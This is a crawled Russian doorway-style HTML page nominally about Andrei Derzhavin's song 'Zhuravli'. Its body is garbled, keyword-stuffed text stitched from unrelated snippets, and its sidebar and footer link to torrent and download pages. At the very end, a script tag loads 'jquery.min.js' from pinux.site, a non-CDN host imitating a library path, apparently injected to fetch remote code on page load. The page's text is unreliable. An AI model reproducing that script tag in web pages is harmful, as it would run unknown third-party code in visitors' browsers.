

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-andrey-derzhavin-tekst-pesni-zhuravli.html
body_size: 3197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Андрей державин текст песни журавли - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Андрей державин текст песни журавли</h2>
                            </header>
                            <p>Андре́й Влади́мирович Держа́вин (20 сентября 1963 (), Ухта, Коми АССР, СССР) — советский и российский музыкант, певец, композитор, аранжировщик, лидер группы «Сталкер».Бывший клавишник группы «Машина времени» (2000 — 2017). dzanni@gmail.com. 
Виниловые пластинки, которые, казалось, навсегда ушли в небытие, подобно кинескопным телевизорам или компьютерным флоппи-дискам, не просто вернулись в обиход, но вот уже который год бьют рекорды продаж и популярности. Огромная база стихов всех русских и зарубежных поэтов классиков. Читайте стихотворения на сайте Rustih.Ru. А. Миронов, А. Ширвиндт и М. Державин в пер. С добрым утром с гер. фильма Трое в лодке, не считая собаки(Октябрь ФГОС ("старый", 2004 год). Основное общее образование. Федеральный компонент государственного. 
Приказ Минобразования РФ от 05.03.2004 n 1089 "Об утверждении федерального компонента государственных образовательных стандартов начального общего, основного общего и среднего (полного) общего образования" (с изменениями. Автобиографическая «Повесть о жизни» Константина Паустовского. Читать онлайн, скачать. Морянка (Clangula hyemalis) птица из группы нырковых семейства утиных. Длина тела около 60 см.Весит 550-900 г.Окраска пёстрая (сочетание белой, бурой, чёрной и ржавой), сильно изменяется по сезонам. Биография. Отец — Владимир Дмитриевич Державин (1942—2018, Миасс Челябинской области). Ярослав Александрович Евдоки́мов (род. 22 ноября 1946) — советский, российский, белорусский. Огромная база стихов всех русских и зарубежных поэтов классиков. Читайте стихотворения. 
А. Миронов, А. Ширвиндт и М. Державин в пер. С добрым утром с гер. фильма Трое в лодке ФГОС ( старый , 2004 год). Основное общее образование. Федеральный компонент государственного. Приказ Минобразования РФ от 5 марта 2004 г. n 1089 Об утверждении федерального компонента. Автобиографическая Повесть о жизни Константина Паустовского. Читать онлайн, скачать. 
Мосаддык Мохаммед (1881, Ахмедабад, - 5.3.1967, там же), политический и государственный деятель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-bogolyubov-obschestvoznanie-10-klass-profilnyy-uroven-gdz.html">Боголюбов обществознание 10 класс профильный уровень гдз</a></li>
                                <li><a href="jr2r2k-arkadiy-severnyy-akkordy.html">Аркадий северный аккорды</a></li>
                                <li><a href="jr2r2k-drayver-dlya-realtek-ac97-audio.html">Драйвер для realtek ac97 audio</a></li>
                                <li><a href="jr2r2k-rezyume-obrazec-sekretarya-referenta-skachat.html">Резюме образец секретаря референта скачать</a></li>
                                <li><a href="jr2r2k-kosilova-spravochnik-tehnologa-mashinostroitelya-tom-1.html">Косилова справочник технолога машиностроителя том 1</a></li>
                                <li><a href="jr2r2k-angel-moy-bud-vsegda-so-mnoy-minus.html">Ангел мой будь всегда со мной минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-robinzon-kruzo-2003-skachat-torrent.html">Робинзон крузо 2003 скачать торрент</a></li>
                                            <li><a href="jr2r2k-proshivka-ayfon-5-skachat-besplatno.html">Прошивка айфон 5 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-mister-seki-bit.html">Мистер секи бит</a></li>
                                            <li><a href="jr2r2k-blank-marshruta-perevozki-opasnyh-gruzov.html">Бланк маршрута перевозки опасных грузов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-malenkiy-budda-skachat-torrent-v-hd.html">Маленький будда скачать торрент в hd</a></li>
                                            <li><a href="jr2r2k-izmenenie-v-raspisanii-dachnyh-avtobusov-2015.html">Изменение в расписании дачных автобусов 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-anime-legenda-o-legendarnyh-geroyah-skachat.html">Аниме легенда о легендарных героях скачать</a></li>
                                            <li><a href="jr2r2k-skachat-knigi-css.html">Скачать книги css</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
